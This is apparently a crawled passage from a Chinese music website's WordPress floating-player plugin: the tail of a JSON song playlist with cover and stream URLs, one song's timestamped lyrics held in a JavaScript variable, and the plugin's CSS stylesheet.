You","singer":"Cydney Ee","album":"\u5510\u4eba\u8857\u63a2\u6848 \u7f51\u5267OST\u539f\u58f0\u4e13\u8f91","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000038sdnQ4Zb2xd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003iFgiu0YlCxp"},{"song_id":"000N5x1d3HmSEu","song_title":"\u4f60\u5173\u6ce8\u7684\u4ece\u4e0d\u9a76\u5411\u6211","singer":"\u53f6\u79b9\u542b","album":"\u4f60\u5173\u6ce8\u7684\u4ece\u4e0d\u9a76\u5411\u6211","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003VTCkP4L60qd.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000N5x1d3HmSEu"},{"song_id":"0029Ii1236TLC5","song_title":"\u4e00\u8d77\u9006\u88ad","singer":"\u9a6c\u4e39\u59ae\uff08\u4e2b\u86cb\u86cb\uff09","album":"\u4e00\u8d77\u9006\u88ad","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001NS6xm3uIdEP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0029Ii1236TLC5"},{"song_id":"000hWirp3T7HKR","song_title":"I'll always love you","singer":"\u674e\u660e\u4f51","album":"\u7f51\u5267 \u4e00\u8def\u5411\u6696 OST","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004C5bsP21MVo9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000hWirp3T7HKR"},{"song_id":"0002G6Vf2c7WJX","song_title":"\u9752\u7389\u6848","singer":"\u5357\u7b19","album":"\u9752\u7389\u6848","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000cfarS43lcgq.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0002G6Vf2c7WJX"},{"song_id":"000vPjiX10TaLp","song_title":"\u5343\u79cb\u8bcd\u9619","singer":"\u4e91\u98de","album":"\u5343\u79cb\u8bcd\u9619","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000DThCX0F7bfB.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000vPjiX10TaLp"},{"song_id":"003hIItM3MwRVK","song_title":"\u6e05\u5e73\u4e50","singer":"\u5f20\u7d2b\u5b81","album":"\u6e05\u5e73\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001g37Bs1NN64j.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003hIItM3MwRVK"},{"song_id":"001wsNZQ0sSFut","song_title":"\u6545\u4e8b\u5c31\u662f\u6545\u4e8b","singer":"\u6234\u5a06","album":"\u539f\u5531\u6d41\u884c\u7ecf\u5178\u540d\u66f2\uff084\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000x5n7r2vLIwe.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001wsNZQ0sSFut"},{"song_id":"004bromj4XNtGd","song_title":"\u6c89\u9999\u6d41\u5e74","singer":"\u96f7\u4f73","album":"\u5982\u61ff\u4f20 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002WRmky2bSX30.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004bromj4XNtGd"},{"song_id":"002WDzh20GpMWQ","song_title":"\u7cbe\u5fe0\u62a5\u56fd","singer":"\u5c60\u6d2a\u521a","album":"\u7cbe\u5fe0\u62a5\u56fd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000OmaSG2Kyjf6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002WDzh20GpMWQ"},{"song_id":"001LT9p32x6fbK","song_title":"\u6562\u95ee\u8def\u5728\u4f55\u65b9","singer":"\u848b\u5927\u4e3a","album":"\u897f\u6e38\u8bb0 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000031aTEM21a3Q1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001LT9p32x6fbK"},{"song_id":"0005i10K1BIpGl","song_title":"\u6211\u548c\u6211\u7684\u7956\u56fd","singer":"\u534e\u8bed\u7fa4\u661f","album":"\u6211\u548c\u6211\u7684\u7956\u56fd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002kMLPr4UrAYi.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0005i10K1BIpGl"},{"song_id":"004aHCfZ3VDYG3","song_title":"\u6700\u4f73\u635f\u53cb","singer":"\u4efb\u7d20\u6c50","album":"\u6700\u4f73\u635f\u53cb \uff08\u56fd\u8bed\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000008h9dR1TFu6N.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004aHCfZ3VDYG3"},{"song_id":"0041fBHJ11qszR","song_title":"\u751f\u800c\u65e0\u754f","singer":"\u738b\u5b50\u5f02","album":"\u751f\u800c\u65e0\u754f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000035knnx46k38L.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0041fBHJ11qszR"},{"song_id":"0012eZGw0AXOil","song_title":"\u6cb3\u5c71","singer":"\u91d1\u6da6\u5409","album":"\u6cb3\u5c71 \u7535\u89c6\u5267\u539f\u58f0\u5e26","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000043I3Wa1aiwTn.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0012eZGw0AXOil"},{"song_id":"000B8G3t0DeUrv","song_title":"\u89e3\u653e\u4e86","singer":"\u949f\u6c49\u826f","album":"\u89e3\u653e\u4e86","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001eIJAl0zFmiv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000B8G3t0DeUrv"},{"song_id":"0032VPJk0WGeOS","song_title":"\u300a\u9f50\u5929\u300b\u534e\u6668\u5b87\uff1a\u6625\u672a\u4e86\u6708\u76f8\u7167\uff0c\u6709\u5fc3\u6253\u6270","singer":"\u5b9d\u85cf\u6316\u6398\u673a","album":"\u8033\u6735\u798f\u5229","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000017K4Dm0UV4LU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0032VPJk0WGeOS"},{"song_id":"002eHrHi4PNJKt","song_title":"\u53bb\u6d41\u6d6a","singer":"\u5468\u7b14\u7545","album":"\u53bb\u6d41\u6d6a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000ktwS92pwiak.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002eHrHi4PNJKt"},{"song_id":"0018ZFrM1kp8OL","song_title":"\u6eda\u6eda\u7ea2\u5c18","singer":"\u9648\u6dd1\u6866","album":"\u4e1c\u65b9\u4e4b\u73e0I \u6765\u81ea\u4f60 \u6765\u81ea\u6211 \u6765\u81ea\u4ed6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M00000106VeQ4PvPRj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0018ZFrM1kp8OL"},{"song_id":"002SfvGS1pAwas","song_title":"\u5929\u5730\u90fd\u5728\u6211\u5fc3\u4e2d","singer":"\u79cb\u91ce","album":"","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002SfvGS1pAwas"}],"song_type":"tencent"}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mv.mv999.net/wp-admin/admin-ajax.php?action=Fwm_api&do=lyric&id=344418&type=netease&_=1768604765217
body_size: 873
content:
var cont = "[00:00.01]~键：播放/暂停 欢迎来到聆风音乐网站[00:00.000] 作曲 : 詹于萱[00:01.000] 编曲 : 詹于萱[00:02.000] 作词 : 詹于萱[00:03.000] 制作人 : 吴剑泓[00:20.200]从来没想过 不能再和你牵手[00:28.300]委屈时候没有你 陪着我心痛[00:36.579]一切都是我 太过骄纵 以为你会懂[00:44.999]一直忘了说 我有多感动[00:51.168][00:52.159]我知道你还是爱着我[00:55.439]虽然 分开的理由 我们都已接受[01:00.289]你知道我会有多难过[01:03.588]所以 即使到最后 还微笑着要我加油[01:09.399]我知道你还放不下我[01:12.590]才会 在离开时 闭着眼没有回头[01:16.919]我们都知道彼此心中[01:20.199]其实 这份爱没停过[01:25.119][01:47.300]从来没想过 不能再和你牵手[01:56.198]委屈时候没有你 陪着我心痛[02:04.049]一切都是我 太过娇纵 以为你会懂[02:12.899]一直忘了说 我有多感动[02:19.110][02:19.800]我知道你还是爱着我[02:22.879]虽然 分开的理由 我们都已接受[02:27.778]你知道我会有多难过[02:31.080]所以 即使到最后 还微笑着要我加油[02:36.080]我知道你还放不下我[02:39.700]才会 在离开时 闭着眼没有回头[02:44.800]我们都知道彼此心中[02:48.399]其实 这份爱没停过[02:52.939][02:55.630]曾经完整幸福的梦 在脑海里头[03:03.400]我多希望你 还在我左右[03:09.779][03:14.970]我知道你还是爱着我[03:18.789]虽然 分开的理由 我们都已接受[03:24.099]你知道我会有多难过[03:26.990]所以 即使到最后 还微笑着要我加油[03:32.050]我知道你还放不下我[03:35.360]才会 在离开时 闭着眼没有回头[03:40.220]答应你 我会好好过[03:43.900]不让 这些眼泪白流[03:50.190]"; var contt = "[00:00.01]~键：播放/暂停 欢迎来到聆风音乐网站";

--- FILE ---
content_type: text/css
request_url: http://mv.mv999.net/wp-content/plugins/floating-window-music-player/inc/player.css
body_size: 4489
content:
body,html{margin:0}
#FwmPlayer li,#FwmPlayer ul{margin:0;padding:0;list-style:none}
#FwmPlayer{position:fixed;bottom:40px;left:-340px;z-index:5000;width:340px;border-radius:5px;box-shadow:0 0 5px 5px rgba(0,0,0,.2);color:#fff;text-align:left;font-family:'Open Sans',sans-serif}
#FwmPlayer .player{position:relative;overflow:hidden;height:170px;border-radius:5px 5px 0 0;background-color:rgba(0,0,0,.1);text-shadow:none}
#FwmPlayer .player .cover{position:absolute;top:15px;left:115px;width:113px;height:113px;border:2px #fff solid;border-radius:50%;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.3);cursor:url(link.cur),pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#FwmPlayer .player .cover:after{position:absolute;top:45px;left:0;width:100%;content:'Eric音像馆';text-align:center;opacity:.5}
#FwmPlayer .player .cover.changing img{opacity:0;-webkit-transform:scale(.3);transform:scale(.3);-ms-transform:scale(.3)}
#FwmPlayer .player .cover img{position:relative;z-index:10;width:110px;height:110px;border:2px #fff solid;border-radius:50%;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .player .infos{position:absolute;top:10px;right:5px;left:5px}
#FwmPlayer .player .infos .artiststyle{margin-top:15px}
#FwmPlayer .player .infos .geci,#FwmPlayer .player .infos .moshi{float:right;cursor:url(link.cur),pointer}
#FwmPlayer .player .infos .timestyle{float:right;cursor:url(link.cur),pointer}
#FwmPlayer .player .control{position:relative;bottom:-105px;z-index:99999;text-shadow:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#FwmPlayer .player .control .aprev,#FwmPlayer .player .control .prev,#FwmPlayer .player .control .status{position:relative;bottom:-15px;float:left;margin-left:24px;width:18px;height:18px;cursor:url(link.cur),pointer}
#FwmPlayer .player .control .anext,#FwmPlayer .player .control .next{position:relative;bottom:-15px;float:right;margin-right:24px;width:18px;height:18px;cursor:url(link.cur),pointer}
#FwmPlayer .player .control i.current,#FwmPlayer .player .control i:hover,#FwmPlayer .player .musicbottom i.current,#FwmPlayer .player .musicbottom i:hover,#FwmPlayer.showAlbumList .switch-playlist,#FwmPlayer.showList .switch-playlist{color:#81c300}
#FwmPlayer .player .control .status{position:relative;bottom:55px;left:44px;display:inline-block;overflow:hidden;width:44px;height:44px;border-radius:50%;background-color:#81c300;background-image:linear-gradient(90deg,#6c6971 50%,transparent 50%,transparent),linear-gradient(90deg,#81c300 50%,#6c6971 50%,#6c6971);color:#fff;vertical-align:middle}
#FwmPlayer .player .control .status b{position:absolute;top:0;left:0;display:inline-block;overflow:hidden;width:40px;height:40px;border:solid #f30 2px;border-radius:50%;background-color:#2c2a30;text-align:center}
#FwmPlayer .player .control .status b .fas{display:block;width:40px;height:40px;line-height:40px}
#FwmPlayer .player .control .status b .fas:hover{color:#f30}
#FwmPlayer .player .control .status b .play{color:#f30;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .player .control .status b .pause{-webkit-transition:.5s;transition:.5s}
#FwmPlayer .player .musicbottom{position:absolute;bottom:0;left:0;width:100%;height:25px;background-color:#fff;color:#000;text-shadow:none;line-height:25px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#FwmPlayer .player .musicbottom .volume{position:absolute;top:6px;left:10px;cursor:url(link.cur),pointer}
#FwmPlayer .player .musicbottom .switch-playlist{position:absolute;top:6px;right:10px;line-height:10px;cursor:url(link.cur),pointer;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .player .switch-bd,#FwmPlayer .player .switch-kg,#FwmPlayer .player .switch-qq,#FwmPlayer .player .switch-wy,#FwmPlayer .player .switch-xm{position:absolute;cursor:url(link.cur),pointer;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .playlist{overflow:hidden;height:0;border-top:solid #ebebeb 1px;text-shadow:none;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .playlist .playlist-bd{width:50pc;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .playlist .album-list{float:left;width:25pc}
#FwmPlayer .playlist .song-list{float:left}
#FwmPlayer .playlist .album-list .list,#FwmPlayer .playlist .album-list .musicheader{-webkit-transform:translate3d(-500px,0,0);transform:translate3d(-500px,0,0);-ms-transform:translate3d(-500px,0,0)}
#FwmPlayer .playlist .song-list .list{opacity:0}
#FwmPlayer .playlist .musicheader{padding:10px 0 10px 10px;border-bottom:solid #eee 1px;background-color:rgba(0,0,0,.1);-webkit-transition:.5s;transition:.5s}
#FwmPlayer .playlist .musicheader .fa-angle-right{margin-right:10px;font-weight:700;opacity:.8;cursor:url(link.cur),pointer;-webkit-transition:.8s;transition:.8s}
#FwmPlayer .playlist .list{overflow:hidden;width:25pc;height:255px;-webkit-transition:.5s;transition:.5s;-webkit-transform-origin:50% 75pt;transform-origin:50% 75pt;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-transform-origin:50% 75pt}
#FwmPlayer .playlist .list ul{margin-right:15px}
#FwmPlayer .playlist .list li{overflow:hidden;height:40px;border-bottom:solid #eee 1px;background-color:rgba(0,0,0,.1);text-overflow:ellipsis;white-space:nowrap;line-height:40px;cursor:url(link.cur),pointer;-webkit-transition:.3s;transition:.3s}
#FwmPlayer .playlist .list li:last-child{border-bottom:0}
#FwmPlayer .playlist .list li:hover{background-color:rgba(129,195,0,.5)}
#FwmPlayer .playlist .list li.current{background-color:#81c300;color:#fff;text-shadow:none}
#FwmPlayer .playlist .list li.current .index{color:#fff}
#FwmPlayer .playlist .list li .index{padding:0 10px;opacity:.5}
#FwmPlayer .playlist .list li .fa-angle-right{float:right;margin-right:10px;line-height:40px}
#FwmPlayer .playlist .list .mCSB_scrollTools{top:0;right:3px;width:9px;height:100%;border-radius:9px;background-color:rgba(0,0,0,.1);opacity:0;cursor:url(link.cur),pointer;-webkit-transition:.5s;transition:.5s}
#FwmPlayer .playlist .list .mCSB_draggerContainer{height:100%}
#FwmPlayer .playlist .list .mCSB_dragger{z-index:999;width:9px;height:auto;border-radius:9px;background-color:#81c300}
#FwmPlayer .playlist .list:hover{width:340px}
#FwmPlayer .playlist .list:hover .mCSB_scrollTools{opacity:1}
#FwmPlayer .flat{position:absolute;top:70px;left:185px;color:#fff;opacity:0}
#FwmPlayer .switch-player{position:absolute;top:5px;right:-20px;width:20px;height:60px;border-radius:0 5px 5px 0;text-align:center;font-size:1.5em;line-height:60px;cursor:url(link.cur),pointer;-webkit-transform:rotate(0);transform:rotate(0);-ms-transform:rotate(0)}
#FwmPlayer .switch-sourse{display:none;position:absolute;top:68px;right:-20px;width:20px;height:103px;border-radius:0 5px 5px 0;text-align:center;font-size:1.5em;line-height:20px;-webkit-transform:rotate(0);transform:rotate(0);-ms-transform:rotate(0)}
#FwmPlayer.show{-webkit-transform:translate3d(340px,0,0);transform:translate3d(340px,0,0);-ms-transform:translate3d(340px,0,0)}
#FwmPlayer.showList .playlist{height:300px}
#FwmPlayer.showList .playlist .musicheader{-webkit-transition-delay:.3s;transition-delay:.3s}
#FwmPlayer.showList .playlist .list,#FwmPlayer.showList .playlist .musicheader{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmPlayer.showList .playlist .list{opacity:1;-webkit-transition-delay:.5s;transition-delay:.5s}
#FwmPlayer.showAlbumList .playlist{height:300px}
#FwmPlayer.showAlbumList .playlist .album-list .musicheader{-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmPlayer.showAlbumList .playlist .album-list .list{-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmPlayer.showSongList .playlist-bd{-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);-ms-transform:translate3d(-50%,0,0)}
#FwmPlayer.showSongList .playlist-bd .song-list .musicheader{cursor:url(link.cur),pointer;-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmPlayer.showSongList .playlist-bd .song-list .musicheader:hover{background-color:rgba(129,195,0,.5)}
#FwmPlayer.showSongList .playlist-bd .song-list .musicheader .fa-angle-right{-webkit-transition-delay:.3s;transition-delay:.3s;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg)}
#FwmPlayer.showSongList .playlist-bd .song-list .list{opacity:1;-webkit-transition-delay:.5s;transition-delay:.5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmPlayer.playing .player .control .status b{top:2px;left:2px;border-width:0}
#FwmPlayer.playing .player .control .status b .play{margin-top:-40px}
#FwmPlayer.playing .flat{opacity:.8;-webkit-animation:rotate 18s linear infinite;animation:rotate 18s linear infinite}
#FwmPlayer.playing .flat i{position:absolute;top:0;left:0;opacity:0;-webkit-animation:flat 4s cubic-bezier(.09,.64,.16,.94) infinite;animation:flat 4s cubic-bezier(.09,.64,.16,.94) infinite}
#FwmPlayer.playing .flat i:nth-of-type(1){-webkit-transform:rotate(35deg) translateX(-5px);transform:rotate(35deg) translateX(-5px);-webkit-animation-delay:0;animation-delay:0;-ms-transform:rotate(35deg) translateX(-5px)}
#FwmPlayer.playing .flat i:nth-of-type(2){-webkit-transform:rotate(-5deg) translateX(-15px);transform:rotate(-5deg) translateX(-15px);-webkit-animation-delay:.8s;animation-delay:.8s;-ms-transform:rotate(-5deg) translateX(-15px)}
#FwmPlayer.playing .flat i:nth-of-type(3){-webkit-transform:rotate(45deg) translateX(5px);transform:rotate(45deg) translateX(5px);-webkit-animation-delay:1.6s;animation-delay:1.6s;-ms-transform:rotate(45deg) translateX(5px)}
#FwmPlayer.playing .flat i:nth-of-type(4){-webkit-transform:rotate(-25deg) translateX(-8px);transform:rotate(-25deg) translateX(-8px);-webkit-animation-delay:2.8s;animation-delay:2.8s;-ms-transform:rotate(-25deg) translateX(-8px)}
#FwmPlayer.playing .flat i:nth-of-type(5){-webkit-transform:rotate(-35deg);transform:rotate(-35deg);-webkit-animation-delay:3.2s;animation-delay:3.2s;-ms-transform:rotate(-35deg)}
#FwmPlayer.playing .flat i:nth-of-type(6){-webkit-transform:rotate(15deg) translateX(-5px);transform:rotate(15deg) translateX(-5px);-webkit-animation-delay:4.5s;animation-delay:4.5s;-ms-transform:rotate(15deg) translateX(-5px)}
@keyframes rotate{50%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-ms-transform:rotate(-20deg)}
}
@-webkit-keyframes flat{0%{opacity:1}
to{top:-3pc;left:78px;font-size:.6em;opacity:0}
}
@keyframes flat{0%{opacity:1}
to{top:-3pc;left:78px;font-size:.6em;opacity:0}
}
#FwmTips{position:fixed;top:30px;left:0;z-index:5000;padding:5px;border-radius:0 5px 5px 0;background-color:rgba(0,0,0,.1);color:#fff;text-shadow:none;font-size:1.4em;-webkit-transition:.5s;transition:.5s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0)}
#FwmTips.show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmLrc{position:fixed;bottom:0;left:0;z-index:4999;overflow:hidden;width:100%;height:40px;background-color:rgba(0,0,0,.1);font-weight:700;font-size:1.2em;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0)}
#FwmLrc,#FwmLrc ul{-webkit-transition:.5s;transition:.5s}
#FwmLrc li{height:40px;text-align:center;text-shadow:-1px -1px 0 #fff,1px 1px 0 #333,1px 1px 0 #444;font-weight:300;font-size:1.6em;line-height:40px;-webkit-transition:.5s;transition:.5s;-webkit-transform:scale(.8);transform:scale(.8);-ms-transform:scale(.8)}
#FwmLrc li.current{font-size:2em;-webkit-transform:scale(1);transform:scale(1);-ms-transform:scale(1)}
#FwmLrc.show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
#FwmLrc.hide{-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);-ms-transform:translate3d(0,200%,0)}
#FwmLrc:hover{height:90pt}
#FwmLrc:hover ul{margin:40px 0}
.coverplay{-webkit-animation:myhk infinite 20s linear;animation:myhk infinite 20s linear}
@keyframes myhk{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
#FwmPlayer .status{opacity:.5;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}
#FwmPlayer:hover .status{opacity:1}
.blur-img{position:absolute}
.player .blur{position:relative;display:none;width:340px;height:155px;filter:url(blur.svg#blur);-webkit-filter:blur(20px);-moz-filter:blur(20px);-ms-filter:blur(20px);filter:blur(20px)}
.bg-primary .lter,.bg-primary.lter{background-color:violet}
.bg-success{background-color:#90ee90}
.bg-info .lt,.bg-info.lt{background-color:#0ff}
.bg-warning .dk,.bg-warning.dk{background-color:#ff0}
.bg-danger .dker,.bg-danger.dker{background-color:red}
.inline{display:inline-block!important}
.musicbar{position:relative;width:20px;height:20px}
.musicbar span{position:absolute;bottom:0;width:15%;text-indent:-9999px}
.bar1{left:0;height:60%}
.bar2{left:20%;height:45%}
.bar3{left:40%;height:90%}
.bar4{left:60%;height:60%}
.bar5{left:80%;height:40%}
.animate .a1{-webkit-animation:movingbar1 1s infinite alternate both;-moz-animation:movingbar1 1s infinite alternate both;animation:movingbar1 1s infinite alternate both}
.animate .a2{-webkit-animation:movingbar2 1.5s infinite alternate both;-moz-animation:movingbar2 1.5s infinite alternate both;animation:movingbar2 1.5s infinite alternate both}
.animate .a3{-webkit-animation:movingbar3 1.2s infinite alternate both;-moz-animation:movingbar3 1.2s infinite alternate both;animation:movingbar3 1.2s infinite alternate both}
.animate .a4{-webkit-animation:movingbar4 1.1s infinite alternate both;-moz-animation:movingbar4 1.1s infinite alternate both;animation:movingbar4 1.1s infinite alternate both}
.animate .a5{-webkit-animation:movingbar5 1.2s infinite alternate both;-moz-animation:movingbar5 1.2s infinite alternate both;animation:movingbar5 1.2s infinite alternate both}
@-webkit-keyframes movingbar1{0%{height:32%}
25%{height:80%}
50%{height:56%}
75%{height:100%}
100%{height:84%}
}
@-moz-keyframes movingbar1{0%{height:32%}
25%{height:80%}
50%{height:56%}
75%{height:100%}
100%{height:84%}
}
@keyframes movingbar1{0%{height:32%}
25%{height:80%}
50%{height:56%}
75%{height:100%}
100%{height:84%}
}
@-webkit-keyframes movingbar2{0%{height:20%}
25%{height:58%}
50%{height:90%}
75%{height:74%}
100%{height:53%}
}
@-moz-keyframes movingbar2{0%{height:20%}
25%{height:58%}
50%{height:90%}
75%{height:74%}
100%{height:53%}
}
@keyframes movingbar2{0%{height:20%}
25%{height:58%}
50%{height:90%}
75%{height:74%}
100%{height:53%}
}
@-webkit-keyframes movingbar3{0%{height:34%}
25%{height:69%}
50%{height:100%}
75%{height:82%}
100%{height:41%}
}
@-moz-keyframes movingbar3{0%{height:34%}
25%{height:69%}
50%{height:100%}
75%{height:82%}
100%{height:41%}
}
@keyframes movingbar3{0%{height:34%}
25%{height:69%}
50%{height:100%}
75%{height:82%}
100%{height:41%}
}
@-webkit-keyframes movingbar4{0%{height:80%}
25%{height:49%}
50%{height:59%}
75%{height:82%}
100%{height:65%}
}
@-moz-keyframes movingbar4{0%{height:80%}
25%{height:49%}
50%{height:59%}
75%{height:82%}
100%{height:65%}
}
@keyframes movingbar4{0%{height:80%}
25%{height:49%}
50%{height:59%}
75%{height:82%}
100%{height:65%}
}
@-webkit-keyframes movingbar5{0%{height:50%}
25%{height:30%}
50%{height:90%}
75%{height:50%}
100%{height:65%}
}
@-moz-keyframes movingbar5{0%{height:50%}
25%{height:30%}
50%{height:90%}
75%{height:50%}
100%{height:65%}
}
@keyframes movingbar5{0%{height:50%}
25%{height:30%}
50%{height:90%}
75%{height:50%}
100%{height:65%}
}
.loading{position:fixed;top:50%;left:50%;z-index:1000;margin:-46px 0 0 -46px;width:92px;height:92px;background-color:rgba(90,90,90,.5);display:none}
.loading .block{position:absolute;top:5;left:0;width:40px;height:40px}
.loading .block:nth-child(1){top:0;right:auto;bottom:auto;left:0;background-color:#00aacf;-webkit-animation:top-left 1s infinite}
.loading .block:nth-child(2){top:0;right:auto;bottom:auto;left:50px;background-color:#f6c574;-webkit-animation:top-right 1s infinite}
.loading .block:nth-child(3){top:50px;right:auto;bottom:auto;left:0;background-color:#fc5652;-webkit-animation:bottom-left 1s infinite}
.loading .block:nth-child(4){top:50px;right:auto;bottom:auto;left:50px;background-color:#00b3a0;-webkit-animation:bottom-right 1s infinite}
@-webkit-keyframes top-left{0%{top:0;left:0}
25%{top:0;left:50px;-webkit-transform:rotate(90deg)}
50%{top:50px;left:50px;-webkit-transform:rotate(180deg)}
75%{top:50px;left:0;-webkit-transform:rotate(270deg)}
100%{top:0;left:0;-webkit-transform:rotate(360deg)}
}
@-webkit-keyframes top-right{0%{top:0;left:50px}
25%{top:50px;left:50px}
50%{top:50px;left:0}
75%{top:0;left:0}
100%{top:0;left:50px}
}
@-webkit-keyframes bottom-left{0%{top:50px;left:50px}
25%{top:50px;left:0;-webkit-transform:rotate(90deg)}
50%{top:0;left:0;-webkit-transform:rotate(180deg)}
75%{top:0;left:50px;-webkit-transform:rotate(270deg)}
100%{top:50px;left:50px;-webkit-transform:rotate(360deg)}
}
@-webkit-keyframes bottom-right{0%{top:50px;left:0}
25%{top:0;left:0}
50%{top:0;left:50px}
75%{top:50px;left:50px}
100%{top:50px;left:0}
}
@-moz-keyframes spinPulse{0%{box-shadow:0 0 1px #505050;opacity:0;-moz-transform:rotate(160deg)}
50%{opacity:1;-moz-transform:rotate(145deg)}
100%{opacity:0;-moz-transform:rotate(-320deg)}
}
@-moz-keyframes spinoffPulse{0%{-moz-transform:rotate(0)}
100%{-moz-transform:rotate(360deg)}
}
@-webkit-keyframes spinPulse{0%{box-shadow:0 0 1px #505050;opacity:0;-webkit-transform:rotate(160deg)}
50%{opacity:1;-webkit-transform:rotate(145deg)}
100%{opacity:0;-webkit-transform:rotate(-320deg)}
}
@-webkit-keyframes spinoffPulse{0%{-webkit-transform:rotate(0)}
100%{-webkit-transform:rotate(360deg)}
}
